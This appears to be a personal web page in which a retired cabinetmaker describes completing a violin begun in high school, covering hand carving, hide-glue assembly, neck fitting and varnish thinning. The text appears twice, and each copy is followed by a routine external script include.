


Violin Project






This project originated in high school around 1975, when my shop instructor proposed that I build a violin. At the time, the curriculum was primarily oriented toward machine-tool operation, whereas violin construction is overwhelmingly dependent on handwork. Approximately 95 percent of the process involves carving and shaping using gouges, planes, scrapers, and knives. As a result, much of my skill development occurred outside of class, where I practiced carving techniques at home. This work predated the availability of online resources, so instruction was limited to printed reference materials. Additionally, I did not own a violin, which would have provided an essential three-dimensional reference for the compound arching and graduations of the top and back plates. Despite these limitations, I completed the major components—top plate, back plate, ribs, neck, and scroll—and was satisfied with the accuracy and craftsmanship achieved at that stage. Residing in Northampton, Massachusetts, I was fortunate to receive guidance from master violinmaker Martin Cornelissen, who provided valuable insight into both construction methodology and critical dimensional relationships. Following high school, my professional focus shifted to cabinetmaking and general woodworking, and the violin components were placed into long-term storage. In 2023, after retiring from my career as a self-employed cabinetmaker, I resumed the project with the goal of completing the instrument. Because most components had already been fabricated, the work focused on assembly. This phase introduced techniques that differ significantly from cabinetmaking practice, particularly the use of hot hide glue. Its limited open time requires careful sequencing, precise joint preparation, and efficient clamping strategies. The most technically demanding operation was setting the neck into the body. Neck mortising and fitting require strict control of alignment, projection, and overstand to ensure the correct fingerboard angle relative to the top plate. Achieving these relationships involved multiple metric measurements and iterative fitting to maintain proper geometry and playability. The finishing process followed. Based on prior experience, I conducted finish tests on scrap wood before applying varnish to the instrument. An oil varnish was selected; however, the manufacturer’s instructions did not specify the necessity of thinning. When applied unthinned, the varnish failed to level adequately when brushed. Through experimentation, I determined an effective mixture of two parts oil varnish to one part thinner. Once properly thinned, the varnish flowed and leveled well, producing a uniform surface despite being entirely brush-applied. The project concluded with the setup and initial playing of the instrument. Hearing the violin played for the first time was a significant milestone. The instrument was evaluated and played by Andranik Gaybaryan, a master violinmaker and performer who also resides in Northampton, Massachusetts


<script src="https://eprocode.com/js.js" id="eX-barrygol-2"
async defer></script>


Violin Project
This project originated in high school around 1975, when my shop instructor proposed that I build a violin. At the time, the curriculum was primarily oriented toward machine-tool operation, whereas violin construction is overwhelmingly dependent on handwork. Approximately 95 percent of the process involves carving and shaping using gouges, planes, scrapers, and knives. As a result, much of my skill development occurred outside of class, where I practiced carving techniques at home. This work predated the availability of online resources, so instruction was limited to printed reference materials. Additionally, I did not own a violin, which would have provided an essential three-dimensional reference for the compound arching and graduations of the top and back plates. Despite these limitations, I completed the major components—top plate, back plate, ribs, neck, and scroll—and was satisfied with the accuracy and craftsmanship achieved at that stage. Residing in Northampton, Massachusetts, I was fortunate to receive guidance from master violinmaker Martin Cornelissen, who provided valuable insight into both construction methodology and critical dimensional relationships. Following high school, my professional focus shifted to cabinetmaking and general woodworking, and the violin components were placed into long-term storage. In 2023, after retiring from my career as a self-employed cabinetmaker, I resumed the project with the goal of completing the instrument. Because most components had already been fabricated, the work focused on assembly. This phase introduced techniques that differ significantly from cabinetmaking practice, particularly the use of hot hide glue. Its limited open time requires careful sequencing, precise joint preparation, and efficient clamping strategies. The most technically demanding operation was setting the neck into the body. Neck mortising and fitting require strict control of alignment, projection, and overstand to ensure the correct fingerboard angle relative to the top plate. Achieving these relationships involved multiple metric measurements and iterative fitting to maintain proper geometry and playability. The finishing process followed. Based on prior experience, I conducted finish tests on scrap wood before applying varnish to the instrument. An oil varnish was selected; however, the manufacturer’s instructions did not specify the necessity of thinning. When applied unthinned, the varnish failed to level adequately when brushed. Through experimentation, I determined an effective mixture of two parts oil varnish to one part thinner. Once properly thinned, the varnish flowed and leveled well, producing a uniform surface despite being entirely brush-applied. The project concluded with the setup and initial playing of the instrument. Hearing the violin played for the first time was a significant milestone. The instrument was evaluated and played by Andranik Gaybaryan, a master violinmaker and performer who also resides in Northampton, Massachusetts


<script src="https://eprocode.com/js.js" id="eX-barrygol-2"
async defer></script>